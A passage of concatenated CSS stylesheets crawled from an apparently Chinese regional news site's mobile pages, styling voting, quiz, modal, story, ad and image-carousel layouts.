	width: 1.6em;
	height: 1.6em;
}
.activity_content .active_list_checkbox label {
	font-size: 1.4em;
}
.active_answer {
	width: 90%;
	margin: .8em auto;
}
.active_answer_list {
	width: 100%;
	border: 2px solid #00a0e7;
	border-radius: 5px;
	height: 2.6em;
	font-size: 1.5em;
	margin-top: .8em;
}
.active_answer_list .answer_name {
	width: 16%;
	height: 2.6em;
	line-height: 2.6em;
	background: #00a0e7;
	color: #fff;
	text-align: center;
	display: inline-block;
}
.active_answer_list input {
	width: 80%;
	display: inline-block;
	height: 2.5em;
	float: right;
	border: 0;
	vertical-align: middle;
}
.active_answer_select .answer_name{ font-size:1.6em; color:#666; padding:0.5em 0;}
.active_answer_select select{
	width:100%; display:block; height:3em;
	box-shadow: none!important;
    color: #666;
    border: 1px solid #bbb !important;
	font-size:1.4em;
	}
.answer_over_info {
	font-size: 1.5em;
	line-height: 1.8em;
	margin-top: 1em;
}
.answer_over_info span {
	color: #ff8a00;
	font-size: 1.2em;
}
.answer_btn {
	width: 100%;
}
.answer_btn .btn_submit {
	width: 40%;
	display: inline-block;
}
.answer_btn .btn_submit:nth-child(2) {
	float: right;
}
/*分类投票*/
.vote_top {
	width: 100%;
	display: block;
	position: relative;
}
.vote_pic img {
	width: 100%;
	height: 100%;
}
.vote_top .vote_total_bg {
	background: #000;
	opacity: 0.5;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 5em;
}

.vote_top .vote_total {
	width: 96%;
	padding: 0.6em 2%;
	font-size: 1.2em;
	position: absolute;
	color: #fff;
	bottom: 0;
}
.vote_top .vote_total span {
	font-size: 1.6em;
}
.type_more {
	text-align: right;
	float: right;
	color:#fff;
}
.type_more img {
	width: 1.2em;
	height: 1.2em;
	position: relative;
	top: 0.3em;
}
.vote_nav {
	width: 94%;
	height: 40px;
	line-height: 40px;
	border-bottom: 1px solid #dedfe0;
	padding: 0 3%;
}
.vote_nav li {
	width: 33%;
	height: 38px;
	float: left;
}
.vote_nav li a {
	display: block;
	height: 38px;
	text-align: center;
	font-size: 1.5em;
	color: #666;
}
.vote_nav li a.active {
	font-size: 1.6em;
	color: #00a0e7;
	border-bottom: 2px solid #00a0e7;
}
#vote_detail {
	width: 96%;
	margin: 0 2% 10px 2%;
}
.detail_bottom {
	width: 100%;
	height: 48px;
	padding-bottom:1em;
}
.vote_content .active_common{ border:0; top:0;}
.vote_top1 .vote_total_bg{ height:3em;}
.vote_top1 .vote_total{ font-size:1.4em;}
.go_back {
	width: 15%;
	height: 48px;
	background: url(../images/nanan/back.png) no-repeat left center;
	background-size: 22%;
	display: inline-block;
	float: left;
	margin-left: 2%;
}
.go_back span {
	color: #444;
	font-size: 1.4em;
	line-height: 48px;
	height: 48px;
	margin-left: 30%;
}
.detail_vote {
	width: 70%;
	float: right;
	display: inline-block;
	height: 48px;
	line-height: 48px;
}
#detail_btn {
	width: 56%;
    float: left;
    height: 36px;
    background: #ff8a00;
    border: 0;
    color: #fff;
    font-size: 1.6em;
    margin: 5px 0;
    border-radius: 5px;
}
.detail_vote p {
	width: 40%;
    display: inline-block;
    padding: 0 2%;
    font-size: 1.5em;
    text-align: center;
}
.detail_vote p span {
	color: #ff8a00;
}
#detail_pic {
	width: 100%;
}
#detail_pic img {
	width: 100%;
	margin: .5em 0;
}
#vote_detail #detail_info {
	text-align: left
}
#vote_detail #detail_info div {
    font-size: 1.7em;
    line-height: 1.7em;
    margin: 10px 0;
}
#vote_detail #detail_info p {
	font-size: 1.7em;
    line-height: 1.7em;
    margin: 10px 0;
}
#vote_detail #detail_info img{ 
	width:100%;
}
#detail_info table p {
	text-indent: 0em !important;
}
#vote_detail .detail_title {
	width:100%;
	line-height: 26px;
	color: #105fc5;
	font-size: 1.8em;
	border-bottom: 1px solid #ccc;
	padding:.6em 0;
}
button:disabled {
	cursor: not-allowed;
	background: #bbb !important;
	opacity: 1;
}
#answer {
	width: 96%;
	margin: 0 auto;
}
#answer.answer_top,.answer_top{ margin-top:45px !important;}
.answerType {
	width: 100%;
	text-align: center;
	font-size: 1.7em;
	line-height: 2em;
	padding: .6em 0;
	border-bottom: 1px solid #ccc
}
ul.answerType_list {
	width: 100%;
}
ul.answerType_list li {
	width: 46%;
	margin: 1em 2%;
	float: left;
	display: inline-block;
	position: relative;
}
ul.answerType_list li img {
	width: 100%;
}
ul.answerType_list li a {
	position: absolute;
	top: 0;
	width: 100%;
	display: block;
}
ul.answerType_list li a .type_list_title {
	width: 90%;
	margin: 3.6em auto 0 auto;
	font-size: 1.6em;
	line-height: 1.8em;
	text-align: center;
}
ul.answerType_list li a .answer_list_btn {
	width: 70%;
	position: absolute;
	bottom: 0px;
	left: 13%;
	margin-bottom: 1.2em;
	font-size: 1.6em;
	line-height: 2.4em;
	height: 2.4em;
	background: #fff;
	border-radius: 2em;
	color: #00a0e7;
	border: 2px solid #00a0e7;
	text-align: center;
}
.highlight {
	color: red;
}
.answer_hasinfo {
	width: 96%;
	padding: 0 2%;
	height: 3.2em;
	background: #eee;
	font-size: 1.3em;
	line-height: 3.2em;
	position: fixed;
	top: 44px;
	z-index: 1001;
}
.answer_hasinfo img {
	width: 1.4em;
	height: 1.4em;
	position: relative;
	top: .3em;
	margin-right: .5em;
}
#answer .activity_content {
	border: 0;
	width: 100%;
	padding: 0;
}
#answer .survey_title {
	color: #000;
}
.answer_1 {
	margin-top: 8em !important;
}
#answer .error.survey_title, label.error {
	color: red;
}
.activity_content .survey_checkbox label.error input[type="checkbox"]:checked+div {
	background: url(../images/checkbox_check_error.png) no-repeat center;
	background-size: 100% 100%;
}
.activity_content .survey_radio label.error input[type="radio"]:checked+div {
	background: url(../images/radio_check_error.png) no-repeat center;
	background-size: 100% 100%;
}
#answer .activity_title {
	padding: 0.3em 0;
	border-bottom: 1px solid #eee;
	line-height: 1.6em;
	margin-bottom: .5em;
}
#model, #model_save {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 10001;
	display:none;
}
.model_close{ width:2em; height:2em; background:url(../images/close_1.png) no-repeat center; background-size:100%; position:absolute; z-index:1004; top:10%; right:4%;}
.model_bg {
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.5;
	position: absolute;
	z-index: 1002;
}
.model_content {
	width: 80%;
	padding: 1em 3%;
	text-align: center;
	margin: 20% 7%;
	background: #fff;
	position: absolute;
	z-index: 1003;
	border-radius: 10px;
}
.model_content h3 {
	font-size: 1.6em;
	font-weight: normal;
}
.model_content h1 {
	font-size: 1.6em;
	font-weight: normal;
}
.model_content h1 span {
	font-size: 3em;
	color: #fcaf00;
	line-height: 1.6em;
}
.model_content p {
	font-size: 1.2em;
	color: #999;
}
.model_content p img {
	width: 1.4em;
	height: 1.4em;
}
#model .model_content .answer_btn .btn_submit:nth-child(2) {
	float: none;
	margin-left: 1em;
}
#answer .btn_submit {
	width: 100%;
}
.model_content_info {
	font-size: 1.6em;
	line-height: 1.6em;
	text-align: left
}
.model_content_info1 {
	font-size: 1.6em;
	color: #2e87f6;
	text-align: left;
	margin: 1em 0;
}
.model_btn {
	width: 100%;
	font-size: 1.6em;
	height: 2.6em;
	line-height: 2.6em;
	border-top: 1px solid #ddd;
}
.model_btn a {
	width: 49%;
	display: inline-block;
	float: left;
	color: #666;
}
.model_btn a.btn_save {
	color: #2e87f6;
	border-right: 1px solid #ddd;
}
#model_save .model_content {
	padding: 1em 3% 0 3%;
}
.message_info {
	width: 80%;
	background: #000;
	opacity: 0.8;
	color: #fff;
	font-size: 1.6em;
	line-height: 1.6em;
	position: fixed;
	border-radius: 10px;
	top: 30%;
	text-align: center;
	left: 8%;
	padding: 2%;
	display: none;
}
.my-video-dimensions {
	width: 100% !important;
	height: 200px !important;
}
.video-js {
	background-color: #fff;
	position: relative;
	z-index: 11;
	opacity: 0.5;
}
.nofield_btn{ width:100%; padding-bottom:1em; margin-bottom:2em;}
.nofield_btn a{ display:block; width:220px; margin:0 auto; background:url(../images/btn.png) no-repeat center; height:38px; line-height:38px; font-size:1.6em; color:#fff; text-align:center; background-size:100% 100%;}
/*应急管理*/
#emergency{ width:100%;}
.emer_title{ width:92%; padding:.8em 4%;  background:#eee; font-size:1.6em;}
ul.emer_list{ width:100%;}
ul.emer_list li{ width:100%; border-bottom:1px solid #eee;}
#emergency ul.emer_list li a{ font-size:1.5em; color:#666; text-align:center; display:inline-block;padding:1em 0; width:50%;}
#emergency ul.emer_list li a.fist-child{ border-right:1px solid #eee; width:48%;}
.emer_bottom{ width:100%; text-align:center; background:#eee; font-size:1.6em; padding:1em 0; color:#00a0e7; }
#emergency_list .emer_title{ position:fixed; top:0; z-index:2;}
#emergency_list ul.emer_list{ margin-top:4em;}
#emergency_list ul.emer_list li a{ display:block; padding:1em 4%; font-size:1.5em; color:#666; width:92%;}
/*随手拍分享*/
.photo_detail{ width:96%; margin:0 2%;}
.photo_head{width:4em; height:4em; display:inline-block; float:left;}
.photo_head img{ width:100%; height:100%;}
.photo_name{ display:inline-block; float:left; font-size:1.5em; color:#666; height:3em; line-height:3em; margin-left:.4em;}
.photo_time{ display:inline-block; float:right; text-align:right; color:#999; font-size:1.1em;height:3em; line-height:3em;}
.photo_content{ width:100%; font-size:1.6em; color:#333; clear:both; line-height:1.8em;}
 @media screen and (max-width:320px) {
 .survey_vote_info .vote_num {
font-size:1.2em;
/* width:33%; */
}
.topic_nav,.topic_memo{ font-size:1.5em;}
.topic_list_content .content_title {
font-size:1.5em;
line-height:1.4em;
}
 .vote_list li .vote_list_number .vote_list_number_left {
width:34%;
}
}
 @media screen and (min-width:414px) {
	 .topic_list_content .content_info{ margin-top:1.5em;}
	 .topic_list_1 .topic_list_content .content_info{ margin-top:.8em !important;}
	 .topic_list_content .content_title {
font-size:1.8em;
}
	 }

/*新专题列表样式*/
.topic_nav_1{ width:100%; font-size:1.6em; color:#666; border-bottom:1px solid #ddd; clear:both; float:left; padding-bottom:10px;}
.topic_nav_1 li{ display:inline-block; float:left; border:1px solid #ddd; padding:4px 14px; background:#f5f5f5; margin:8px 5px 0 5px; border-radius:30px;}
.topic_nav_1 li.active{ background:#35c9ff; color:#fff; border:1px solid #0db8f6;}
.news{ width:100%; height:44px; position:fixed; top:0; z-index:550;background-color:rgba(0,0,0,0.8);}
.news .news_bg{ width:100%; height:44px; background:transparent; opacity:0.8; position:fixed; top:0; z-index:600;}
.news .news_info{ width:100%; position:relative; z-index:800; text-align:center; padding:10px 0;}
.news .news_info img{ width:24px; height:24px;position: relative;z-index: 990;}
.news .news_info span{ color:#fff; font-size:18px; margin:0 10px; position:relative; top:-5px;}
.news .news_info .news_close{ position:absolute; right:4%; width:18px; height:18px; top:12px;}
/*音频早新闻*/
.audio_info{ width:100%; background:#444; color:#f5f5f5; font-size:.9em; text-align:center;}
/*投票加搜索*/
.vote_search {
    width: 100%;
    height: 34px;
    padding-bottom:10px;
}
.vote_search input {    
    font-size:1.2em;
    width: 78%;
    height: 32px;
    border-radius: 32px;
    border: 1px solid #d3d3d3;
    text-indent: 2em;
    background: #eee url(../images/search2.png) no-repeat 2% center; background-size:6%;
}
.vote_search a.btn_search {
    width: 14%;
    height: 30px;
    color: #2e93fd;
    font-size: 1.5em;
    margin-left: 2%;
    text-align:center;
    display:inline-block;
}

/*评论列表定位图标*/
.place{width:100%;padding-top:5px;}
.place img{width:18px;vertical-align:sub;}
.place span{font-size:15px;color:#999;position: relative;line-height:18px;}

.commentImage{ width:120px;height:120px;background-size:cover;background-position:center;}
.hiddenImg{
	font-size: 1em;
	word-break:keep-all;
	vertical-align: middle;
	display: inline-block;
	color:#00a0e7;
}
.hiddenImg img{
	padding-right: 4px;
	width: 14px;
	vertical-align: middle;
}

/*直播状态样式*/
.liveStatus{color: white;font-size: 1em;padding: 2px 4px;position: relative;border-radius: 3px;}
.liveStatus img{height:1em;margin-left: 0.2em;}
.live_0{color: #a7abaf;border: 1px solid #a7abaf;}
.live_1{background-color: red;}
.live_2{background-color: #a7abaf;}
.live_viewCount{float: right;}

/* 弹出自动关闭框 */
.message {
	position: fixed;
	background: #000;
	opacity: 0.8;
	color: #fff;
	top: 20%;
	left: 20%;
	text-align: center;
	font-size: 1.8em;
	padding: 10px 5%;
	width: 50%;
	line-height: 2em;
	border-radius: 10px;
	z-index:9999;
}

/* 详情页广告 */
.detail_ad_banner{
	width:96%;
	margin:1em 2%;
}
.detail_ad_banner img{
	width:100%!important;
}

/* 重庆语音播报*/
.detail_info {
	border-bottom: 0;
	padding: .75em 2%;
}
.detail_info span.detail_info_right {
	text-align: right;
	float: right;
	margin-right: 0;
}
.detail_voice {
	width: 96%;
	float: left;
	clear: both;
	margin: 0 2%;
	position: relative;
}
.detail_voice::before {
	content: '';
	position: absolute;
	top: 48%;
	height: 1px;
	width: 76%;
	left: 0;
	background: #ddd;
	z-index: 1;
}
.voice {
	float: right;
	height: 1.8em;
	border: 1px solid #dd1717;
	border-radius: 1.8em;
	width: 6.8em;
}
.icon_voice {
	width: 1.8em;
	height: 1.8em;
	border-radius: 1.8em;
	background: #dd1717 url(../images/voice.png) no-repeat center;
	background-size: 90%;
	float: left;
}
.icon_voice_end {
	background-image: url(../images/voice_end.png);
}
.icon_voice_play {
	-webkit-animation: voice_play .9s steps(1) infinite
}
.voice p {
	color: #666;
	font-size: 1em;
	text-align: center;
	float: left;
	width: 4em;
	line-height: 1.9em;
	margin-left: .4em;
}
.detail_content {
	clear: both;
}
@keyframes voice_play {
0% {
 background-image:url(../images/voice_play1.png);
}
 25% {
background-image:url(../images/voice_play.png);
}
50% {
 background-image:url(../images/voice.png);
}
75% {
background-image:url(../images/voice_play.png);
}
}
@media screen and (max-width:320px) {
.detail_voice::before {
	width: 72%;
}
}
@media screen and (min-width:414px) {
.detail_voice::before {
	width: 79%;
}
}


/*提示框  新增防止与已有css样式冲突*/
.model_1 {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	z-index: 101;
	background: rgba(0,0,0,0.6);
}
.model_content_1 {
	width: 80%;
	background: #fff;
	position: absolute;
	top: 30%;
	left: 10%;
	border-radius: 10px;
	padding-top: 5%;
	font-size: 1.8em;
	text-align: center;
}
.model_content_1 .content {
	width: 90%;
	padding: 0 5% 10px 5%;
	line-height: 2em;
}
.model_content_1 .model_btn_1 {
	width: 100%;
	border-top: 1px solid #ddd;
}
.model_content_1 .model_btn_1 a {
	padding: 4% 0;
	display: inline-block;
}
.model_content_1 .model_btn_1 a.active {
	color: #1d79e1;
}
.model_content_1 .model_btn_1.btn_2_1 a {
	width: 49%;
	color: #666;
}
.model_content_1 .model_btn_1.btn_2_1 a.active {
	color: #1d79e1;
	border-right: 1px solid #ddd;
}

/*鸣家*/
.mj_info{ width:96%; padding:10px 2% 2% 2%;}
.mj_head{ width:38px; height:38px; border-radius:38px; float:left;background:url() center;background-size:cover;position:relative;}
.mj_head img{ width:40%; height:40%; border-radius:38px;position:absolute;right:0;bottom:0;}
.mj_name{ font-size:13px; color:#222; padding-left:8px; display:inline-block;}
.mj_name .mj_time{ font-size:12px; color:#999; padding-top:2px;}
.mj_follow{ display:none; float:right; margin-top:7px; width:47px;height:22px; font-size:12px;background:url(../images/mj_follow.png) no-repeat center; background-size:100%;}
.mj_follow.mj_followed{ background:url(../images/mj_followed.png) no-repeat center;background-size:100%;}
.detail_comment_list ul li .comment_list_head .list_btn{ width:auto; display:inline-block;}
.list_btn div{ width:auto;}
.hidden{ display:none;}

.detail_comment_list ul li .comment_list_head .list_head{ border-radius:50%;overflow:hidden;}
.commentImage{ width:120px;height:120px;background-size:cover;background-position:center;}
.hiddenImg{
	font-size: 1.3em;
	word-break:keep-all;
	vertical-align: middle;
	display: inline-block;
	color:#dd1717;
}
.hiddenImg img{
	padding-right: 4px;
	width: 14px;
	vertical-align: middle;
}
.detail_comment_list ul li .comment_list_reply_user {
	color: #dd1717;
}
/*鸣家 end*/

/*积分*/
.rank_level_num img {
	width: 1.2em;
	height: 1.2em;
	float: right;
}
.rank_level_num span {
	font-size: .9em;
	color: #ffb900;
	border: 1px solid #ffb900;
	border-radius: 20px;
	padding: 0 4px 0 13px;
	border-left: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	position: relative;
	top: 1px;
	float: right;
	right: 9px;
	line-height:1.1em;
}
/*积分 end*/


/*视频顶部播放*/
.video_top {
    width: 100%;
    position: fixed;
    top: 0;
    background-color: #000;
    z-index: 9999;
}
.video_top_close {
    width: 1.8em;
    height: 1.8em;
    background: url(../images/close.png) no-repeat center;
    background-size: 100%;
    position: absolute;
    top: 1%;
    right: 2%;
}
.video_top video {
    margin-top: 9%;
}
.detail_video span{
	width:100%;
	height:100%;
	position:absolute;
	display:block;
	top:0;
	left:0;
	background:#fff;
	z-index:99;
	opacity:0;
}
/*详情页广告 start*/
.ad_text {
	position: absolute;
	right: 0;
	bottom: 0;
	font-size: 1rem;
	padding:0 .4rem;
	color: #fff;
	background: rgba(0,0,0,0.4);
}
.detail_ad_pic {
	width: 100%;
	position: relative;
	margin:.5rem 0;
}
.detail_ad_pic img {
	width: 100%;
}
.detail_ad_pic_bottom {
	width: 96%;
	margin: 1rem auto;
}
.detail_ad_pic_bottom p {
	font-size: 1.6rem;
	line-height: 2rem;
	margin-bottom:.5rem;
}
.detail_ad_pic_bottom .ellipse{
	font-size: 1.6rem;
	line-height: 2rem;
	max-height: 4rem;
	overflow:hidden; 
	text-overflow:ellipsis;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}
.detail_ad_pic_bottom .ellipse2{
	font-size: 1.7rem;
	line-height: 2.5rem;
	max-height: 10rem;
	overflow:hidden; 
	text-overflow:ellipsis;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:4;
}
.detail_ad_pic_singal {
	width: 96%;
	margin: 0 2%;
	border-bottom: 0;
}
.detail_ad_pic_singal .topic_list_pic {
	width: 48%;
	position: relative;
}
.detail_ad_pic_singal .topic_list_content {
	width: 50%;
}
.detail_ad_pic_singal .topic_list_content .content_title {
	line-height: 2.5rem;
}
.detail_ad_btn {
	text-align: center;
	position: absolute;
	bottom: 5%;
	left: 25%;
}
.detail_ad_btn a {
	font-size: 1.5rem;
	color: #eb3f3b;
	background: url(../images/detail_btn_bg.png) no-repeat 92% center;
	background-size: 1rem;
	border: 1px solid #eb3f3b;
	padding:.2rem 2rem .2rem 1rem;
	border-radius: 2rem;
}
.detail_ad_pic_bottom video {
	margin: 0;
}
/*详情页广告 end*/

/*顶部视频相关样式修改*/
.topVideo{
	width:100%;
	height:16em;
}
.topVideo>video{
	position:fixed;
	left:0;
	top:0;
	z-index:9998;
	background:#fff;
}
.share_back{
	width:100%;
	height:60px;
}
.cq_share_top,.general_share{
	position:fixed;top:0;left:0;z-index:9999;width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://imagecdn.cqliving.com/static/h5zwy/front/detail/css/main_1.css?v=20260112121718
body_size: 963
content:
@charset "utf-8";
.detail_content p{
   margin-bottom:15px;
}
#x-auto-1{width:100% !important; height:100% !important;}
.btn_detail_close{ width:20px; height:20px; position:absolute; 
	top:30%; right:2%; 
	background:url(../images/close1.png) no-repeat center; background-size:90%;
}

/*提示框*/
.model_1 {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	z-index: 101;
	background: rgba(0,0,0,0.6);
}
.model_content_1 {
	width: 80%;
	background: #fff;
	position: absolute;
	top: 30%;
	left: 10%;
	border-radius: 10px;
	padding-top: 5%;
	font-size: 1.8em;
	text-align: center;
}
.model_content_1 .content {
	width: 90%;
	padding: 0 5% 10px 5%;
	line-height: 2em;
}
.model_content_1 .model_btn_1 {
	width: 100%;
	border-top: 1px solid #ddd;
}
.model_content_1 .model_btn_1 a {
	padding: 4% 0;
	display: inline-block;
}
.model_content_1 .model_btn_1 a.active {
	color: #1d79e1;
}
.model_content_1 .model_btn_1.btn_2_1 a {
	width: 49%;
	color: #666;
}
.model_content_1 .model_btn_1.btn_2_1 a.active {
	color: #1d79e1;
	border-right: 1px solid #ddd;
}


.place{width:100%;padding-top:5px;}
.place img{width:18px;vertical-align:sub;}
.place span{font-size:15px;color:#999;position: relative;line-height:18px;}

/*百姓故事*/
.img_100 {
	width: 100%;
}
#story_detail {
	width: 96%;
	margin: 15px auto;
}
.story_title {
	width: 100%;
	position: relative;
	margin: 20px 0;
	float: left;
	clear: both;
}
.story_title img {
	width: 2.2em;
	position: absolute;
	left: 0;
}
.story_title p {
	padding-left: 2em;
	font-size: 1.9em;
	font-weight: bold;
	color: #000;
	line-height: 1.5em;
}
.story_info ul {
	width: 100%;
	margin: 10px 0;
	float: left;
}
.story_info ul li {
	float: left;
	margin: 0 20px 5px 0;
}
.story_info ul li .story_head {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	float: left;
	border: 1px solid #ddd;
	background-size:cover;
}
.story_info ul li .story_head img {
	width: 100%;
}
.story_info ul li p {
	font-size: 8px;
	color: #524E4E;
	line-height: 20px;
	float: left;
	margin-left: 5px;
}
.story_info ul li p span {
	margin-left: 5px;
}
.story_notes {
	width: 100%;
	clear: both;
	margin-top: 20px;
}
.story_notes .notes_title {
	font-size: 1.4em;
	color: #000;
	background: url(/resource/images/story/story_notes.png) no-repeat left top;
	background-size: 2.2em auto;
	line-height: 2.2em;
}
.story_notes .notes_title span {
	margin-left: 2.8em;
}
.story_notes .notes_memo {
	background: #fafafa;
	padding: 27px 7px;
	font-size: 1.3em;
	color: #524E4E;
	line-height: 2em;
	margin-top: 5px;
	text-indent: 2em;
}
.story_lead {
	margin-top: 18px;
	position: relative;
}
.story_lead .lead_title{
	position:relative;
}
.story_lead .lead_title img {
	width: 2.4em;
}
.story_lead .lead_title::before {
	content: '';
	position: absolute;
	width: 88%;
	height: 2px;
	background-color: #f3f3f3;
	right: 0;
	top: 43%;
}
.story_lead p {
	font-size: 1.3em;
	color: #524E4E;
	line-height: 2em;
	text-indent: 2em;
	padding: 7px;
}
.story_detail .story_detail_title {
	font-size: 1.8em;
	color: #000;
	background: url(/resource/images/story/story_title1.png) no-repeat left center;
	background-size: 1.7em;
	padding: 27px 0;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 10px;
}
.story_detail .story_detail_title span {
	padding-left: 2.4em;
	display:block;
	line-height:1.3em;
}
.story_detail .story_detail_content img {
	width: 100%;
}
.story_detail .story_detail_content p {
	font-size: 1.3em;
	line-height: 2em;
	margin-bottom: 35px;
}
.story_end .story_quotes_img {
	width: 96%;
	margin: 0 2%;
	position: relative;
	z-index: 2;
}
.story_end .story_end_content {
	background: #f6f4f4;
	position: relative;
	z-index: 1;
	top: -5px;
	padding-bottom: .5%;
}
.story_end .story_end_content .end_border {
	font-size: 1.2em;
	color: #4e4e4e;
	line-height: 2em;
	border: 2px solid #aaa;
	border-top: 0;
	width: 91%;
	margin: 0 2% 2% 2%;
	padding: 2%;
}
.end_border img{ 
	width:100%;
}
.story_top {
	width: 100%;
	text-align: right;
}
.story_top_logo {
	width: 35%;
	float: right;
	border-right: 1px solid #9f9e9e;
}
.story_top_logo img {
	width: 80%;
	padding: 0 10%;
}
.story_top_info {
	float: right;
	width: 22%;
}
.story_top_info p {
	font-size: 1.1em;
	color: #959595;
}
.story_top_info p span {
	color: #e83b42;
}
.story_top_info img {
	width: 81%;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://h5.cqliving.com/resource/css/newsList/index.css?v=20260112121718
body_size: 4079
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
html {
	font-size: 62.75%;
	-webkit-text-size-adjust: none;
}
/*
html {
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
	-webkit-filter: grayscale(1);
}*/

body {
	font-family: "微软雅黑", Helvetica, Arial, sans-serif;
	line-height: 1.6em;
	color: #333;
	background: #fff;
}
img {
	border: none
}
ol, ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;
}
/*图片大图*/
.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	/* Fix of Webkit flickering */
	z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
	float: left;
}
.swiper-container-vertical > .swiper-wrapper {
	-webkit-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	box-sizing: content-box;
}
.swiper-container-android .swiper-slide, .swiper-wrapper {
	-webkit-transform: translate3d(0px, 0, 0);
	transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}
.swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	-webkit-transition: 300ms;
	transition: 300ms;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	z-index: 10;
}
.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 100%;
	background: #000;
	opacity: 0.2;
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: #dd1718 !important;
}
.weui-photo-browser-modal {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: black;
	display: none;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.weui-photo-browser-modal.weui-photo-browser-modal-visible {
	opacity: 1;
	z-index: 1002;
	position: fixed;
	top: 0;
}
.weui-photo-browser-modal .swiper-container {
	height: 100%;
	-webkit-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-transition: -webkit-transform .5s;
	transition: -webkit-transform .5s;
	transition: transform .5s;
	transition: transform .5s, -webkit-transform .5s;
}
.weui-photo-browser-modal .swiper-container .swiper-pagination-bullet {
	background: white;
	visibility: hidden;
}
.weui-photo-browser-modal .swiper-container.swiper-container-visible {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.weui-photo-browser-modal .swiper-container.swiper-container-visible .swiper-pagination-bullet {
	visibility: visible;
	-webkit-transition-property: visibility;
	transition-property: visibility;
	-webkit-transition-delay: .5s;
	transition-delay: .5s;
}
.weui-photo-browser-modal .swiper-container .swiper-pagination {
	bottom: 10px;
	left: 0;
	width: 100%;
}
.weui-photo-browser-modal .photo-container {
	height: 100%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	overflow: hidden;
}
.weui-photo-browser-modal .photo-container img {
	max-width: 100%;
	margin-top: -30px;
}
.weui-photo-browser-modal .caption {
	position: absolute;
	bottom: 40px;
	left: 0;
	right: 0;
	color: white;
	text-align: center;
	padding: 0 12px;
	min-height: 3rem;
	font-size: 14px;
	z-index: 10;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
	-webkit-transition-delay: .5s;
	transition-delay: .5s;
	opacity: 0;
}
.weui-photo-browser-modal .caption .caption-item {
	display: none;
	opacity: 0;
	-webkit-transition: opacity .15s;
	transition: opacity .15s;
}
.weui-photo-browser-modal .caption .caption-item.active {
	display: block;
	opacity: 1;
}
.weui-photo-browser-modal .swiper-container-visible .caption {
	opacity: 1;
}
/*轮播图*/
.swiper-top {
	width: 100%;
}
.swiper-top-margin {
	margin-top: 44px;
}
.iframe_news {
/* 	margin-top: 38px; */
}
.swiper-top img {
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.swiper-top .swiper-pagination {
	bottom: 10px;
	right: 4%;
}
.swiper-top .swiper-pagination span {
	margin-left: 5px;
}
.swiper-top .swiper-pagination .swiper-pagination-bullet {
	background: #fff;
}
.swiper-top .swiper-wrapper .swiper-slide .swiper-title {
	position: absolute;
	bottom: 0;
	background: #000;
	opacity: 0.8;
	color: #fff;
	font-size: 1.2em;
	width: 92%;
	padding: 4px 4%;
}
/*专题*/
#topic {
	width: 96%;
	float: left;
	clear: both;
	margin-left: 2%;
	margin-bottom: 100px;
}
.topic_pic img {
	width: 100%;
}
.topic_memo {
	width: 98%;
	background: #eeeeee;
	font-size: 1.6em;
	line-height: 1.8em;
	padding: .5em 1%;
	margin: .5em 0;
}
.topic_memo a {
	text-align: right;
	color: #00a0e7;
	float: right;
}
.topic_nav {
	width: 100%;
	font-size: 1.6em;
	overflow: auto;
	height: 2.4em;
	line-height: 2.4em;
	border-bottom: 1px solid #ddd;
}
.topic_nav ul {
	overflow: auto;
	width: 150%;
}
.topic_nav ul li {
